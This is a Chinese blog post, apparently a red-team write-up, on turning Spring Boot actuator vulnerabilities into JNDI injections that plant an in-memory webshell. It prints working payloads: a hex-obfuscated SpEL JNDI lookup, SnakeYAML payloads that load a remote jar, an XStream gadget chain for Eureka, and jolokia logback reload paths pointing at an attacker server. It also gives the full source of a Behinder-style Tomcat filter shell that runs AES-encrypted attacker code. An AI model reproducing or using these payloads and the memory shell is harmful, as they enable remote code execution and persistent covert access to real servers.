前言
SpringBootVulExploit是Spring Boot漏洞Check
list,但在真正的环境中进行漏洞利用还是有一段距离的,因此衍生出了SpringBootExploit工具。本文是对该Check
list到内存马探索之路的记录。再此过程中学到了很多知识,收获了很多,感谢神父hl0rey对我指导,才有工具诞生。
漏洞归类
Check list一共给出了十二种方法,我们首先归类一下,看有那些共同点。
- JNDI注入
1. 0x04:jolokia logback JNDI RCE
2. 0x05:jolokia Realm JNDI RCE
3. 0x07:h2 database console JNDI RCE - Restart
1. 0x06:restart h2 database query RCE
2. 0x09:restart logging.config logback JNDI RCE
3. 0x0A:restart logging.config groovy RCE
4. 0x0B:restart spring.main.sources groovy RCE
5. 0x0C:restart spring.datasource.data h2 database RCE - 其他
1. 0x01:whitelabel error page SpEL RCE
2. 0x02:spring cloud SnakeYAML RCE
3. 0x03:eureka xstream deserialization RCE
4. 0x08:mysql jdbc deserialization RCE
分类标准,第一类是都可以直接使用JNDI注入的,第二类是都会将目标环境重启启动的,第三类是无法直接利用JNDI注入的。
第一类
第一类是最容易实现的JNDI内存马注入的,遇到的问题也是最少的。
第二类
第二类是都需要对环境进行重启操作,在测试过程中很容易对环境造成不可逆的后果。所以对此并没有进行整合,未来也不会集成。
第三类
第三类是无法直接利用JNDI,并且Check list说明里面都是反弹shell、弹计算器之类操作,这对于红队的是意义很小。
漏洞规范化
写工具首先得每一个漏洞的Payload进行规范,目前支持所有的方式就是将第三类转化支持JNDI注入的方式。将第三类漏洞进行转化是繁琐的工作,每一个漏洞目前网上公开的文章都是基于check
list编写的。此过程中遇到很多问题,一度曾放弃几种方式。一开始设想过支持回显,但后来发现,反序列化执行操作都是用服务器发起了,无法做到回显,压根行不通。所有后面只做了内存马,目前只支持一种内存马后期会考虑支持更多类型的内存马。
whitelabel error page SpEL RCE
SpEL RCE 最大问题就是如何用一句话的方式实现JNDI的方式。在天下大木头的指导下我获得提示:
javax.naming.InitialContext context = new InitialContext();
context.lookup("ldap://127.0.0.1:1389/basic/TomcatMemShell3");
根据上面尝试,在测试的过程遇到某名奇妙的一些问题。
public class spel {
    public static void main(String[] args) {
        String poc = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()";
        String rmi = "T(javax.naming.InitialContext).lookup(\"ldap://127.0.0.1:1389/basic/TomcatMemShell3\")";
        String ldap = "new javax.naming.InitialContext().lookup(\"ldap://127.0.0.1:1389/basic/TomcatMemShell3\")";
        String calc = "T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{ 0x63,0x61,0x6c,0x63 }))";
        String poc2 = "java.lang.Class.forName(\"javax.naming.InitialContext\").getMethod(\"lookup\", String.class).invoke(Class.forName(\"javax.naming.InitialContext\").newInstance(),\"ldap://127.0.0.1:1389/basic/TomcatMemShell3\")";
        SpelExpressionParser parser = new SpelExpressionParser();
        Expression expression = parser.parseExpression(rmi);
        StandardEvaluationContext context = new StandardEvaluationContext();
        expression.getValue(context);


    }
}

使用payload rmi时会报找不到lookup方法

使用payload poc2也报错
最终通过不断尝试payload
ldap是有效。但这个漏洞利用方式没在工具里集成,是因为SpEL漏洞存在有很多种情况,无法做到考虑完全,如果你发现此漏洞可以用该工具生成Payload打。
Payload 食用方法示例:http://127.0.0.1:9091/article?id=Payload
${new javax.naming.InitialContext().lookup(new String(new byte[]{ 0x6c,0x64,0x61,0x70,0x3a,0x2f,0x2f,0x31,0x32,0x37,0x2e,0x30,0x2e,0x30,0x2e,0x31,0x3a,0x31,0x33,0x38,0x39,0x2f,0x62,0x61,0x73,0x69,0x63,0x2f,0x54,0x6f,0x6d,0x63,0x61,0x74,0x4d,0x65,0x6d,0x53,0x68,0x65,0x6c,0x6c,0x33 }))}
payload生成代码:
public String SpelExpr(String cmd){

        String ldap = "${new javax.naming.InitialContext().lookup(new String(new byte[]{ ";

        StringBuilder sb = new StringBuilder();
        char[] ch = cmd.toCharArray();
        for (int i=0 ; i<ch.length; i++){
            sb.append("0x" + HexUtil.toHex(Integer.valueOf(ch[i]).intValue()));
            if (i != ch.length -1 ){
                sb.append(",");
            }
        }


        ldap += sb.append(" }))}").toString();
        System.out.println(ldap);
        return ldap;

    }
spring cloud SnakeYAML RCE
SnakeYaml RCE处理的比较特殊,一开始尝试转化JNDI的方法测试失败。JNDI注入其实是可以的,后期成功,但有一个问题 POST
/refresh 的时候会返回500,但注入是成功的(注入不成功也是,所以是无法很好的判断)。使用check
list中的jar方式返回是200。工具里面采用的是jar的方式,会判断是否注入成功。
直接JNDI注入的代码。
String yaml = "!!com.sun.rowset.JdbcRowSetImpl\n" +
    "  dataSourceName: \"ldap://127.0.0.1:1389/basic/TomcatMemShell3\"\n" +
    "  autoCommit: true";
服务器远程加载jar,但这里有一个点,生成的jar要符合规范。和传统的打包方式不一样,这里要满足某种规范(具体忘记了)artsploit/yaml-
payloadY4er/yaml-payload这里给出两个项目参考生成包含内存马jar。
String bytes = "!!javax.script.ScriptEngineManager [\n" +
    "  !!java.net.URLClassLoader [[\n" +
    "    !!java.net.URL [\"http://127.0.0.1:3456/behinder3.jar\"]\n" +
    "  ]]\n" +
    "]\n";
eureka xstream deserialization RCE
eureka xstream
反序列化漏洞本质是xstream反序列化漏洞,但有一点和传统XStream漏洞利用有区别的是,eureka处理不了hashmap。得重新构造EXP。
This XStream payload is a slightly modified version of the ImageIO JDK-only
gadget chain from the Marshalsec research. The only difference here is using
LinkedHashSet to trigger the
‘jdk.nashorn.internal.objects.NativeString.hashCode()’ method. The original
payload leverages java.lang.Map to achieve the same behaviour, but Eureka’s
XStream configuration has a custom converter for mapswhich makes it unusable.
The payload above does not use Maps at all and can be used to achieve Remote
Code Execution without additional constraints.
在exploiting-spring-boot-actuators中写上面这段说明,大致意思就是eureka中不能使用hashmap,得替换成
LinkedHashSet 。网上流传的XStream的payload都是基于hashmap的,原文给的payload以及check
list的payload都是弹计算器,不能进一步的深入利用。如何构造转化成JNDI这一问题摆在我们面前,一开始踩了很多坑,后来发现YSOMAP里面集成了这个Payload。ysomap的使用方法大致类似于msf,如下图。

但生成的payload得小改一下(将 HashMap 改成 LinkedHashSet ),经过多次测试最终成形的payload如下:
<linked-hash-set>
    <jdk.nashorn.internal.objects.NativeString>
      <flags>0</flags>
      <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
        <dataHandler>
          <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
            <is class="javax.crypto.CipherInputStream">
              <cipher class="javax.crypto.NullCipher">
                <initialized>false</initialized>
                <opmode>0</opmode>
                <serviceIterator class="javax.imageio.spi.FilterIterator">
                  <iter class="javax.imageio.spi.FilterIterator">
                    <iter class="java.util.Collections$EmptyIterator"/>
                    <next class="com.sun.rowset.JdbcRowSetImpl" serialization="custom">
                      <javax.sql.rowset.BaseRowSet>
                        <default>
                          <concurrency>1008</concurrency>
                          <escapeProcessing>true</escapeProcessing>
                          <fetchDir>1000</fetchDir>
                          <fetchSize>0</fetchSize>
                          <isolation>2</isolation>
                          <maxFieldSize>0</maxFieldSize>
                          <maxRows>0</maxRows>
                          <queryTimeout>0</queryTimeout>
                          <readOnly>true</readOnly>
                          <rowSetType>1004</rowSetType>
                          <showDeleted>false</showDeleted>
                          <dataSource>rmi://127.0.0.1:10990/Calc</dataSource>
                          <listeners/>
                          <params/>
                        </default>
                      </javax.sql.rowset.BaseRowSet>
                      <com.sun.rowset.JdbcRowSetImpl>
                        <default>
                          <iMatchColumns>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                            <int>-1</int>
                          </iMatchColumns>
                          <strMatchColumns>
                            <null/>
                            <null/>
                            <null/>
                            <null/>
                            <null/>
                            <null/>
                            <null/>
                            <null/>
                            <null/>
                            <null/>
                          </strMatchColumns>
                        </default>
                      </com.sun.rowset.JdbcRowSetImpl>
                    </next>
                  </iter>
                  <filter class="javax.imageio.ImageIO$ContainsFilter">
                    <method>
                      <class>com.sun.rowset.JdbcRowSetImpl</class>
                      <name>getDatabaseMetaData</name>
                      <parameter-types/>
                    </method>
                    <name>foo</name>
                  </filter>
                  <next class="string">foo</next>
                </serviceIterator>
                <lock/>
              </cipher>
              <input class="java.lang.ProcessBuilder$NullInputStream"/>
              <ibuffer></ibuffer>
              <done>false</done>
              <ostart>0</ostart>
              <ofinish>0</ofinish>
              <closed>false</closed>
            </is>
            <consumed>false</consumed>
          </dataSource>
          <transferFlavors/>
        </dataHandler>
        <dataLen>0</dataLen>
      </value>
    </jdk.nashorn.internal.objects.NativeString>
    <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
  <entry>
    <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
    <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
  </entry>
</linked-hash-set>
目前没有集成这个漏洞,因为服务器端要构造一个flask框架的服务端,内容包含上面的xml文件。
目前实现方式
- Java直接实现Flask框架 没有现成的方式(放弃)
- Java直接调用命令执行python文件(失败,Java调用Runtime和cmd直接调用是有区别的)
- 使用jython执行python文件,脚本依赖flask依赖。要加入flask目录(不符合需求)
mysql jdbc deserialization RCE
此漏洞利用极其复杂,条件要求较多。
- 需要确认存在mysql驱动
- 版本需要5.x或者8.x
- 需要存在gadget依赖
- 记录原本的spring.datasource.url 的value,最后恢复
- 需要架设恶意rogue mysql server
成功率低,需要多,故目前没集成(后期可能会集成)。
jolokia logback JNDI RCE
Payload
String path = "/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/" + vps
                + ":3456!/a.xml";
a.xml
String bytes = "<configuration>\n <insertFromJNDI env-entry-name=\"ldap://" + Config.ip + ":1389/TomcatBypass/TomcatMemshell3\" as=\"appName\" />\n</configuration>";
jolokia Realm JNDI RCE
这个RCE利用方式和上面一个差不多,存在jolokia logback JNDI RCE大概率存在jolokia Realm JNDI
RCE漏洞,这里就不详细展开。
h2 database console JNDI RCE

服务端
所有的漏洞都是要使用JNDI和HTTP服务,如果每一个都是攻击者进行使用将漏洞Payload进行适配,这会使得攻击者使用成本和时间成本就大大增大了,这也不能达到一键化,自动化的目的。一个适配所有漏洞的服务端的工具就由此而生,在神父的帮助下,找到了项目JNDIExploit。
项目解决了大部分功能,以及框架等问题,这也使得工具很快的得到阶段性的进展。
工具需求:
- 处理客户端发送的Payload请求,返回对应内容。
以jolokia logback JNDI RCE类型为例:
客户端要请求xx.xml文件,返回如下内容
<configuration>
  <insertFromJNDI env-entry-name="ldap://your-vps-ip:1389/JNDIObject" as="appName" />
</configuration>
- 定制内存马
和传统内存马注入有区别,JNDI是返回Class文件,直接实例化类。所以得定制化JNDI注入的内存马类文件,内存马源码如下。
package com.feihong.ldap.template;

import org.apache.catalina.LifecycleState;
import org.apache.catalina.connector.Request;
import org.apache.catalina.connector.Response;
import org.apache.catalina.core.ApplicationContext;
import org.apache.catalina.core.StandardContext;
import org.apache.catalina.util.LifecycleBase;
import org.apache.coyote.RequestInfo;

import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.*;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpSession;
import java.io.IOException;
import java.io.InputStream;
import java.io.Writer;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.math.BigInteger;
import java.security.MessageDigest;
import java.util.EnumSet;
import java.util.HashMap;
import java.util.List;
import java.util.Map;

public class BehinderFilter extends ClassLoader implements Filter{
    public String cs = "UTF-8";
//    public String pwd = "eac9fa38330a7535";
    public String pwd = "02f2a5c80f47d495";
    public String path = "/ateam";
    public String filterName = "ateam666";
    public Request req = null;
    public Response resp = null;


    static {
        try {
            BehinderFilter behinderMemShell = new BehinderFilter();
            if (behinderMemShell.req != null && behinderMemShell.resp != null){
                behinderMemShell.addFilter();
            }
        } catch (Exception e){
        }
    }


    public Class g(byte[] b) {
        return super.defineClass(b, 0, b.length);
    }

    public String md5(String s) {
        String ret = null;
        try {
            MessageDigest m = MessageDigest.getInstance("MD5");
            m.update(s.getBytes(), 0, s.length());
            ret = (new BigInteger(1, m.digest())).toString(16).substring(0, 16);
        } catch (Exception var4) {
        }
        return ret;
    }

    public BehinderFilter()  {
        this.setParams();
    }

    public BehinderFilter(ClassLoader c) {
        super(c);
        this.setParams();
    }


    public void setParams(){
        try {
            boolean flag = false;
            Thread[] threads = (Thread[]) getField(Thread.currentThread().getThreadGroup(),"threads");
            for (int i=0;i<threads.length;i++){
                Thread thread = threads[i];
                if (thread != null){
                    String threadName = thread.getName();
                    if (!threadName.contains("exec") && threadName.contains("http")){
                        Object target = getField(thread,"target");
                        Object global = null;
                        if (target instanceof Runnable){
                            try {
                                global = getField(getField(getField(target,"this$0"),"handler"),"global");
                            } catch (NoSuchFieldException fieldException){
                                fieldException.printStackTrace();
                            }
                        }
                        if (global != null){
                            List processors = (List) getField(global,"processors");
                            for (i=0;i<processors.size();i++){
                                RequestInfo requestInfo = (RequestInfo) processors.get(i);
                                if (requestInfo != null){
                                    org.apache.coyote.Request tempRequest = (org.apache.coyote.Request) getField(requestInfo,"req");
                                    org.apache.catalina.connector.Request request = (org.apache.catalina.connector.Request) tempRequest.getNote(1);
                                    Response response = request.getResponse();
                                    this.req = request;
                                    this.resp = response;
                                    flag = true;
                                    break;
                                }
                            }
                        }
                    }
                }
                if (flag){
                    break;
                }
            }
        } catch (Exception e){
            e.printStackTrace();
        }
    }


    public String addFilter() throws Exception {
        ServletContext servletContext = this.req.getServletContext();
        Filter filter = this;
        String filterName = this.filterName;
        String url = this.path;
        if (servletContext.getFilterRegistration(filterName) == null) {
            Field contextField = null;
            ApplicationContext applicationContext = null;
            StandardContext standardContext = null;
            Field stateField = null;
            FilterRegistration.Dynamic filterRegistration = null;

            String var11;
            try {
                contextField = servletContext.getClass().getDeclaredField("context");
                contextField.setAccessible(true);
                applicationContext = (ApplicationContext)contextField.get(servletContext);
                contextField = applicationContext.getClass().getDeclaredField("context");
                contextField.setAccessible(true);
                standardContext = (StandardContext)contextField.get(applicationContext);
                stateField = LifecycleBase.class.getDeclaredField("state");
                stateField.setAccessible(true);
                stateField.set(standardContext, LifecycleState.STARTING_PREP);
                filterRegistration = servletContext.addFilter(filterName, filter);
                filterRegistration.addMappingForUrlPatterns(EnumSet.of(DispatcherType.REQUEST), false, new String[]{url});
                Method filterStartMethod = StandardContext.class.getMethod("filterStart");
                filterStartMethod.setAccessible(true);
                filterStartMethod.invoke(standardContext, (Object[])null);
                stateField.set(standardContext, LifecycleState.STARTED);
                var11 = null;

                Class filterMap;
                try {
                    filterMap = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap");
                } catch (Exception var22) {
                    filterMap = Class.forName("org.apache.catalina.deploy.FilterMap");
                }

                Method findFilterMaps = standardContext.getClass().getMethod("findFilterMaps");
                Object[] filterMaps = (Object[])((Object[])((Object[])findFilterMaps.invoke(standardContext)));
                for(int i = 0; i < filterMaps.length; ++i) {
                    Object filterMapObj = filterMaps[i];
                    findFilterMaps = filterMap.getMethod("getFilterName");
                    String name = (String)findFilterMaps.invoke(filterMapObj);
                    if (name.equalsIgnoreCase(filterName)) {
                        filterMaps[i] = filterMaps[0];
                        filterMaps[0] = filterMapObj;
                    }
                }
                String var25 = "Success";
                String var26 = var25;
                return var26;
            } catch (Exception var23) {
                var11 = var23.getMessage();
            } finally {
                stateField.set(standardContext, LifecycleState.STARTED);
            }

            return var11;
        } else {
            return "Filter already exists";
        }
    }

    public static Object getField(Object obj, String fieldName) throws Exception {
        Field f0 = null;
        Class clas = obj.getClass();

        while (clas != Object.class){
            try {
                f0 = clas.getDeclaredField(fieldName);
                break;
            } catch (NoSuchFieldException e){
                clas = clas.getSuperclass();
            }
        }

        if (f0 != null){
            f0.setAccessible(true);
            return f0.get(obj);
        }else {
            throw new NoSuchFieldException(fieldName);
        }
    }


    @Override
    public void init(FilterConfig filterConfig) throws ServletException {

    }

    @Override
    public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
        HttpSession session = ((HttpServletRequest)req).getSession();
        Map obj = new HashMap();
        obj.put("request", req);
        obj.put("response", resp);
        obj.put("session", session);
        try {
            session.putValue("u", this.pwd);
            Cipher c = Cipher.getInstance("AES");
            c.init(2, new SecretKeySpec(this.pwd.getBytes(), "AES"));
            (new BehinderFilter(this.getClass().getClassLoader())).g(c.doFinal(this.base64Decode(req.getReader().readLine()))).newInstance().equals(obj);
        } catch (Exception var7) {
            var7.printStackTrace();
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[])((byte[])((byte[])clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str)));
        } catch (Exception var5) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke((Object)null);
            return (byte[])((byte[])((byte[])decoder.getClass().getMethod("decode", String.class).invoke(decoder, str)));
        }
    }

    @Override
    public void destroy() {

    }
}
总结
可能是大多数人没有需求,或者是安全研究员没有打红队的原因。导致利用方式普遍都是以弹计算器为最终结果,不能进一步深入利用,导致很多漏洞不了了之。目前网上普遍分析文章,复现文章都是以弹计算器结束,但这其实与实战化的需求还存在着很远的一段路程。
写工具的时候遇到很多奇奇怪怪的问题,如果这些漏洞都能以高级漏洞利用的方式,或者不是执行命令但计算器的方式结束,其实会好很多。当然这些漏洞目前都是间接或者直接转化成JNDI的方式进行漏洞利用,这虽然也存在一定的局限性。但我觉得这是一个开端,后续有人肯定有跟多的奇思妙想的解决方案。
最后
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:


当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

因篇幅有限,仅展示部分资料,有需要的小伙伴,可以【扫下方二维码】免费领取:


